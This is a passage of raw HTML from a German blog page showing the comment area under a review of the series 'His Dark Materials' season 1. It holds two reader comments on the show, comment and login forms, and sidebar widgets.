                       class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-Mail*"/>
                <label for="wc_email-0_0"
                       class="wpdlb">E-Mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-0_0" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-0_0"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                                    <label class="wpd_label"
                               wpd-tooltip="Antworten auf diesen Kommentar">
                            <input id="wc_notification_new_comment-0_0"
                                   class="wc_notification_new_comment-0_0 wpd_label__checkbox"
                                   value="comment" type="checkbox"
                                   name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Kommentar veröffentlichen"
                   aria-label="Kommentar veröffentlichen"/>
        </div>
                <div class="wpdiscuz-item wpd-field-group wpd-field-checkbox wpd-field-agreement wpd-field-single custom_field_5b09d21f6058a-wrapper wpd-required-group wpd-has-desc">
            <div class="wpd-field-group-title">
                <div class="wpd-item">
                    <input id="custom_field_5b09d21f6058a-1_0_0" type="checkbox"
                           name="custom_field_5b09d21f6058a" value="1"
                           class="custom_field_5b09d21f6058a wpd-field wpd-agreement-checkbox  wpd_agreement_hide " required>
                    <label class="wpd-field-label wpd-cursor-pointer"
                           for="custom_field_5b09d21f6058a-1_0_0">Ich habe die <a href="https://www.geek-germany.de/datenschutz-2/" target="_blank">Datenschutzhinweise</a> gelesen und stimme zu.</label>
                </div>
            </div>
                            <div class="wpd-field-desc">
                    <i class="far fa-question-circle"></i><span>Mit der Nutzung dieses Formulars erklärst du dich mit der Speicherung &amp; Verarbeitung deiner Daten einverstanden</span>
                </div>
                    </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                    
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Derzeit hast du JavaScript deaktiviert. Um Kommentare zu schreiben, stelle bitte sicher, dass JavaScript und Cookies aktiviert sind, und lade Sie die Seite neu.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Klicke hier für eine Anleitung die dir zeigt, wie du JavaScript in deinem Browser aktivierst.</a></p></noscript>
                </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/f4c7d0bdebf67c347c78ccbdc71a2646?s=56&#038;d=mm&#038;r=x' srcset='https://secure.gravatar.com/avatar/f4c7d0bdebf67c347c78ccbdc71a2646?s=112&#038;d=mm&#038;r=x 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Name*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-wpdiscuzuniqueid"
                       class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-Mail*"/>
                <label for="wc_email-wpdiscuzuniqueid"
                       class="wpdlb">E-Mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-wpdiscuzuniqueid" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-wpdiscuzuniqueid"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                                    <label class="wpd_label"
                               wpd-tooltip="Antworten auf diesen Kommentar">
                            <input id="wc_notification_new_comment-wpdiscuzuniqueid"
                                   class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox"
                                   value="comment" type="checkbox"
                                   name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Kommentar veröffentlichen"
                   aria-label="Kommentar veröffentlichen"/>
        </div>
                <div class="wpdiscuz-item wpd-field-group wpd-field-checkbox wpd-field-agreement wpd-field-single custom_field_5b09d21f6058a-wrapper wpd-required-group wpd-has-desc">
            <div class="wpd-field-group-title">
                <div class="wpd-item">
                    <input id="custom_field_5b09d21f6058a-1_wpdiscuzuniqueid" type="checkbox"
                           name="custom_field_5b09d21f6058a" value="1"
                           class="custom_field_5b09d21f6058a wpd-field wpd-agreement-checkbox  wpd_agreement_hide " required>
                    <label class="wpd-field-label wpd-cursor-pointer"
                           for="custom_field_5b09d21f6058a-1_wpdiscuzuniqueid">Ich habe die <a href="https://www.geek-germany.de/datenschutz-2/" target="_blank">Datenschutzhinweise</a> gelesen und stimme zu.</label>
                </div>
            </div>
                            <div class="wpd-field-desc">
                    <i class="far fa-question-circle"></i><span>Mit der Nutzung dieses Formulars erklärst du dich mit der Speicherung &amp; Verarbeitung deiner Daten einverstanden</span>
                </div>
                    </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                    
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Derzeit hast du JavaScript deaktiviert. Um Kommentare zu schreiben, stelle bitte sicher, dass JavaScript und Cookies aktiviert sind, und lade Sie die Seite neu.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Klicke hier für eine Anleitung die dir zeigt, wie du JavaScript in deinem Browser aktivierst.</a></p></noscript>
                </form>
                        </div>
                </div>
                    </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="2">
                        <span class='wpdtc' title='2'>2</span> Comments                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked "
                                 wpd-tooltip="Most reacted comment">
                                <i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked "
                                 wpd-tooltip="Hottest comment thread">
                                <i class="fas fa-fire"></i></div>
                                                        <div class="wpd-filter wpdf-sorting ">
                                                                        <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc wpdiscuz-sort-button-active"
                                              data-sorting="oldest">älteste</span>
                                                                        <i class="fas fa-sort-down"></i>
                                <div class="wpdiscuz-sort-buttons">
                                                                            <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc"
                                              data-sorting="newest">neuste</span>
                                                                                <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up"
                                              data-sorting="by_vote">beste Bewertung</span>
                                                                        </div>
                            </div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                                class="fas fa-quote-left"></i> Inline Feedbacks                    </div>
                    <div class="wpd-filter-view-all">View all comments</div>
                </div>
                                <div class="wpd-thread-list">
                    <div id='wpd-comm-5041_0' class='comment byuser comment-author-aki even thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-user wpd-blog-contributor">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <a href='https://www.geek-germany.de/author/aki/' target='_blank' rel='noreferrer ugc'><img alt='Aki' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_50_1527185648-64x64.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_50_1527185648-128x128.png 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/></a>
</div>
</div>
    <div id="comment-5041" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    <a href='https://www.geek-germany.de/author/aki/' rel='noreferrer ugc' target='_blank'>Aki</a>
</div>
    
    
    
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Kommentar Link' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://www.geek-germany.de/review-serie-his-dark-materials-staffel-1/#comment-5041'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    <div class="wpd-comment-label" wpd-tooltip="Redakteur" wpd-tooltip-position="top">
    <span>Redakteur</span>
</div>
    <div class="wpd-comment-date" title="17. Januar 2021 15:23">
    <i class='far fa-clock' aria-hidden='true'></i>
    17. Januar 2021 15:23
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>Meine Mutter mag die Bücher, daher habe ich ihr zu Weihnachten die erste Staffel&nbsp;auf Blu-Ray geschenkt. Ich zu meiner Schande, hab es noch nicht zu den Lektüren geschafft, aber immerhin mit meiner Familie zusammen die erste Staffel geschaut. Den Film habe ich einmal gesehen, fand ich ihn interessant aber nicht perfekt, kann mich aber auch kaum noch daran erinnern.</p>
<p>Was ich als Laie definitiv bestätigen kann, dass hier und da Erklärungen fehlten, zum Beispiel im Bezug auf die tierischen Daemonen. Gerade am Anfang fehlte mir &nbsp;auch der Bezug zu dieser Dramatik über den aufgezeichneten Staub, sowie er Konflikt der Uni und dem Minsterium.<br />
Trotzdem gefällt mir die erste Staffel sehr gut. Meine Mum und ich mussten nur hin und wieder grinsen, weil wir an eine andere Buchreihe mit Thema „andere Welten“ denken mussten *hust Dunkler Turm hust*<br />
Mir gefiel hier, wie zwischen den beiden Kindern hin und her gesprungen wird und gerade die Dramatik am Ende kommt gut zur Geltung, dass ich sehr gerne, gleich die zweite Staffel da gehabt hätte. Bei dem sehr düstern Ton, bin ich gespannt, in welche Richtung die Geschichte gehen wird. Gerade nachdem was im Finale passiert ist <div class='wpdiscuz-spoiler-wrap'><div class='wpdiscuz-spoiler wpdiscuz-spoiler-closed'><i class='fas fa-plus' aria-hidden='true'></i>Spoiler</div><div class='wpdiscuz-spoiler-content'> Armer Roger T_T Ob es eine Heilung für ihn und die anderen Kinder geben wird? Irgendwie hatte ich es ja im Gefühl, dass Lyras Vater nicht zu den Guten gehört, nachdem er Roger so komisch angeschaut hat aber das er wirklich das durchzieht, ohne mit der Wimper zu zucken! </div></div> </p>
<p>Übrigens bin ich sehr begeistert das Tommy Morgenstern Iorek Byrnison vertont. Die Stimme passt einfach perfekt und auch bin ich sehr angetan, wie die Tiere hier dargestellt wurden. Und dann noch das schicke Opening *_*&nbsp;</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Antworten</span>
</div>
<div class='wpd-wpanel'></div>
    <div class="wpd-space"></div>
    <div class="wpd-tool-wrap">
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Antworten verbergen">
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-5041_0'></div><div id='wpd-comm-5194_5041' class='comment byuser comment-author-totman-gehend bypostauthor odd alt depth-2 wpd-comment wpd-reply wpd_comment_level-2'><div class="wpd-comment-wrap wpd-blog-user wpd-blog-author wpd-blog-user wpd-blog-post_author">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <a href='https://www.geek-germany.de/author/totman-gehend/' target='_blank' rel='noreferrer ugc'><img alt='Totman Gehend' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-64x64.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-128x128.png 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/></a>
</div>
</div>
    <div id="comment-5194" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    <a href='https://www.geek-germany.de/author/totman-gehend/' rel='noreferrer ugc' target='_blank'>Totman Gehend</a>
</div>
    <div class="wpd-comment-label" wpd-tooltip="Autor" wpd-tooltip-position="top">
    <span>Autor</span>
</div>
    
    
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Kommentar Link' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://www.geek-germany.de/review-serie-his-dark-materials-staffel-1/#comment-5194'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Antwort an&nbsp;
    <a href="#comment-5041">
        Aki
    </a>
    <div class="wpd-comment-date" title="18. Februar 2021 22:50">
    <i class='far fa-clock' aria-hidden='true'></i>
    18. Februar 2021 22:50
</div>
</div>
    <div class="wpd-comment-text">
    <blockquote><p>bin ich gespannt, in welche Richtung die Geschichte gehen wird.</p></blockquote>
<p>Bis auf die höchsten Ebenen 😀</p>
<p>Guckst du auf Medien zum Anfassen? Wenn&#8217;s wie letztes Jahr ist, dann werdet ihr erst im August in den Genuss der zweiten Staffel kommen. haltet durch :&gt;</p>

</div><div class='wpd-comment-last-edited'><i class='far fa-edit'></i>Last edited 4 Jahre her by Totman Gehend</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Antworten</span>
</div>

    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-5194_5041'></div></div></div><!-- // From wpDiscuz's Caches // -->                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
    		</div><!-- #content -->
			</div><!-- #primary -->


<div id="secondary">
	
	<aside id="sfsi-widget-2" class="widget sfsi clearfix">		<div class="sfsi_widget" data-position="widget" style="display:flex;flex-wrap:wrap;justify-content: left">
			<div id='sfsi_wDiv'></div>
			<div class="norm_row sfsi_wDiv "  style="width:275px;position:absolute;;text-align:left"><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.geek-germany.de/feed/' id='sfsiid_rss_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='RSS Feed' title='RSS Feed' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_rss.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.facebook.com/Digital-Nippon-125734490819558' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.instagram.com/geek_germany/' id='sfsiid_instagram_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_instagram.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script>			<div style="clear: both;"></div>
		</div>
	</aside><aside id="text-7" class="widget widget_text clearfix"><h3 class="widget-title"><span>Talk</span></h3>			<div class="textwidget"><p><span style="font-family: verdana, geneva, sans-serif; font-size: 7pt;"></p>
<ul id="better-recent-comments" class="recent-comments-list with-avatars">
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Taria</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9396">Media Monday #747</a></span></under>, <span class="comment-date">25. Okt.., 11:12</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Hero Kage</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9395">Media Monday #747</a></span></under>, <span class="comment-date">23. Okt.., 20:15</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9394">Media Monday #747</a></span></under>, <span class="comment-date">21. Okt.., 12:00</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-716/#comment-9370">Media Monday #716</a></span></under>, <span class="comment-date">22. März., 18:03</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Ayres</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-716/#comment-9368">Media Monday #716</a></span></under>, <span class="comment-date">17. März., 12:34</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Taria</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/first-look-manga-my-status-as-an-assassin-obviously-exceeds-the-heros/#comment-9364">My Status as an Assassin Obviously Exceeds the Hero&#8217;s</a></span></under>, <span class="comment-date">5. Feb.., 23:33</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/first-look-manga-my-status-as-an-assassin-obviously-exceeds-the-heros/#comment-9358">My Status as an Assassin Obviously Exceeds the Hero&#8217;s</a></span></under>, <span class="comment-date">18. Jan.., 16:28</span></div>
</li>
</ul>
<p><alight=right><a href="https://www.geek-germany.de/kommentare/">weitere Kommentare</a></align></span></p>
</div>
		</aside><aside id="colormag_300x250_advertisement_widget-2" class="widget widget_300x250_advertisement clearfix">
		<div class="advertisement_300x250">
							<div class="advertisement-title">
					<h3 class="widget-title"><span>Unterstütze uns </span></h3>				</div>
				<div class="advertisement-content"><a href="https://www.amazon.de/exec/obidos/subst/home/home.html?_encoding=UTF8&link_code=hom&tag=diginipp-21" class="single_ad_300x250" target="_blank" rel="nofollow"><img src="https://abload.de/img/amazon-dark-logo-01f3vvocj.png" width="300" height="250" alt=""></a></div>		</div>

		</aside><aside id="text-2" class="widget widget_text clearfix"><h3 class="widget-title"><span>Registrierung</span></h3>			<div class="textwidget"><p>Einen festen Nutzernamen anlegen um Kommentare zu hinterlassen: <a href="https://geek-germany.de/registrierung/">Registrieren</a></p>
</div>
		</aside><aside id="wppb-login-widget-2" class="widget login clearfix"><div id="wppb-login-wrap" class="wppb-user-forms">
		<form name="wppb-loginform" id="wppb-loginform" action="https://www.geek-germany.de/review-serie-his-dark-materials-staffel-1/" method="post">
			
			<p class="wppb-form-field login-username">
				<label for="user_login">Benutzername</label>
				<input type="text" name="log" id="user_login" class="input" value="" size="20" />
			</p>
			<p class="wppb-form-field login-password">
				<label for="user_pass">Kennwort</label>
				<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" />
			</p>
			
			<p class="wppb-form-field login-remember"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /><label for="rememberme">Angemeldet bleiben</label></p>
			<p class="login-submit">
				<input type="submit" name="wp-submit" id="wppb-submit" class="button button-primary" value="Anmelden" />
				<input type="hidden" name="redirect_to" value="http://geek-germany.de/" />
			</p>
			<input type="hidden" name="wppb_login" value="true"/>
			<input type="hidden" name="wppb_form_location" value="widget"/>
			<input type="hidden" name="wppb_request_url" value="https://www.geek-germany.de/review-serie-his-dark-materials-staffel-1/"/>
			<input type="hidden" name="wppb_lostpassword_url" value=""/>
			<input type="hidden" name="wppb_redirect_priority" value="normal"/>
			<input type="hidden" name="wppb_referer_url" value=""/>
			<input type="hidden" id="CSRFToken-wppb" name="CSRFToken-wppb" value="f179aabe7b" /><input type="hidden" name="_wp_http_referer" value="/review-serie-his-dark-materials-staffel-1/" />
			<input type="hidden" name="wppb_redirect_check" value="true"/>
			
		</form></div></aside>
	</div>

		</div><!-- .inner-wrap -->
	</div><!-- #main -->

	
			<footer id="colophon" class="clearfix">
			
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
			<div class="tg-upper-footer-widgets clearfix">
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third tg-one-third-last">
									</div>
			</div>

			<div class="tg-footer-main-widget">
				<div class="tg-first-footer-widget">
									</div>
